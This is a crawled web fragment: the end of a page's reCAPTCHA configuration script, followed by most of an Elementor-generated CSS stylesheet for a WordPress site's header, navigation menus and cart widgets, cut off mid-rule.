x22],null,[\x22conf\x22,null,\x226Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://gewattha.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TEBK9WHoANVJihhz+DyMOSXakTnz5v5N5/dLDC352n8\\u003d\x22,1,0,null,1,1769444402238,0,0,[142],null,[42,244],\x22RC-RS_sd2DyPcGtEg\x22,null,null,null,null,null,\x220dAFcWeA50c5iTmrBBECl-MiIR8jGQPvNT7MoK_44BoCSCNxiYMwnvOETEiLDbNTIQkCrXhQX5r1Gbj_AaPzTxeweGB4n26MBeNA\x22,1769527202059]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gewattha.com/wp-content/uploads/elementor/css/post-42287.css?ver=1730616763
body_size: 2023
content:
.elementor-42287 .elementor-element.elementor-element-5236ac33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-76b96a00 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-c550f22{margin-top:0px;margin-bottom:0px;padding:0px 40px 0px 010px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-7239d23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-7239d23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-7239d23 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-4a6291f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-bb81e10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-bb81e10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-bb81e10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-14f24fd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-14f24fd .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-4af86ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-5837e80.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-5837e80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-5837e80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-978421d{text-align:left;}.elementor-42287 .elementor-element.elementor-element-978421d img{width:180px;max-width:180px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-d9f2fd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-97145b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-97145b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-a97cdf6{--main-alignment:left;--side-cart-alignment-transform:translateX(-100%);--side-cart-alignment-right:auto;--side-cart-alignment-left:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:30px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#4EAA17;--items-indicator-background-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-a97cdf6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0px;top:-0px;}body.rtl .elementor-42287 .elementor-element.elementor-element-a97cdf6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0px;top:-0px;left:auto;}.elementor-42287 .elementor-element.elementor-element-a97cdf6 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-586b0ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-586b0ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-58ea15d{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-58ea15d .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon-wrapper{text-align:center;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-79903fe.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon{font-size:25px;}.elementor-42287 .elementor-element.elementor-element-79903fe .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-8711c9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-8711c9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-967d032{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-967d032 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-9b416fb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-42287 .elementor-element.elementor-element-9b416fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42287 .elementor-element.elementor-element-9b416fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-5bdfa52{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;box-shadow:0px 5px 15px 2px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 20px 10px 20px;}.elementor-42287 .elementor-element.elementor-element-5bdfa52, .elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-5bdfa52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item,.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item, .elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-42287 .elementor-element.elementor-element-1209bbc ul.sub-menu{width:220px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:50px;padding-right:50px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:50px;padding-bottom:50px;}.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu__toggle{text-align:center;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item{font-size:15px;font-weight:500;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button), .elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item{color:#000000;}.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu a.uael-sub-menu-item:hover,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-1209bbc .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#4EA817;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-1209bbc .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-42287 .elementor-element.elementor-element-1209bbc .sub-menu li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-1209bbc nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-42287 .elementor-element.elementor-element-ea8820a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-ef5f19c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-7b942d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-7b942d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-7b942d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-129b5bd{text-align:left;}.elementor-42287 .elementor-element.elementor-element-129b5bd img{width:180px;max-width:180px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-2934cef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-2934cef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-27481af{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-b2c03cf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-b2c03cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-c3422b8{--main-alignment:right;--side-cart-alignment-transform:translateX(-100%);--side-cart-alignment-right:auto;--side-cart-alignment-left:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:30px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#4EAA17;--items-indicator-background-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-c3422b8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0px;top:-0px;}body.rtl .elementor-42287 .elementor-element.elementor-element-c3422b8 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0px;top:-0px;left:auto;}.elementor-42287 .elementor-element.elementor-element-c3422b8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-af9b143.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-af9b143.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-55b299f{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-55b299f .elementor-icon-list-text{transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon-wrapper{text-align:center;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-framed .elementor-icon, .elementor-42287 .elementor-element.elementor-element-2b4f1ba.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon{font-size:25px;}.elementor-42287 .elementor-element.elementor-element-2b4f1ba .elementor-icon svg{height:25px;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-68763d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-68763d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-42287 .elementor-element.elementor-element-2ea178a{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-42287 .elementor-element.elementor-element-2ea178a .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42287 .elementor-element.elementor-element-96debb7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-42287 .elementor-element.elementor-element-96debb7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-42287 .elementor-element.elementor-element-96debb7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item,.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-sub-menu-item{padding-left:5px;padding-right:5px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item, .elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 ul.sub-menu{width:220px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu__toggle{text-align:center;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item{font-weight:500;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item{color:#000000;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#4EA817;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 div.uael-nav-menu-icon{color:#4FAD18;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 div.uael-nav-menu-icon svg{fill:#4FAD18;}@media(min-width:768px){.elementor-42287 .elementor-element.elementor-element-7239d23{width:60%;}.elementor-42287 .elementor-element.elementor-element-bb81e10{width:40%;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:20%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:54.584%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:5%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:2%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:8.067%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-42287 .elementor-element.elementor-element-7239d23{width:65%;}.elementor-42287 .elementor-element.elementor-element-bb81e10{width:35%;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:25%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:50%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:5%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:5%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:5%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:10%;}.elementor-42287 .elementor-element.elementor-element-7b942d2{width:25%;}.elementor-42287 .elementor-element.elementor-element-2934cef{width:40%;}.elementor-42287 .elementor-element.elementor-element-b2c03cf{width:5%;}.elementor-42287 .elementor-element.elementor-element-af9b143{width:5%;}.elementor-42287 .elementor-element.elementor-element-68763d7{width:15%;}.elementor-42287 .elementor-element.elementor-element-96debb7{width:15%;}}@media(max-width:1024px){.elementor-42287 .elementor-element.elementor-element-5236ac33{padding:20px 20px 20px 20px;}.elementor-42287 .elementor-element.elementor-element-c550f22{padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-4a6291f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-42287 .elementor-element.elementor-element-4a6291f .wpml-elementor-ls .wpml-ls-item{font-size:8px;}.elementor-42287 .elementor-element.elementor-element-bb81e10 > .elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:50%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:50%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:10%;}.elementor-42287 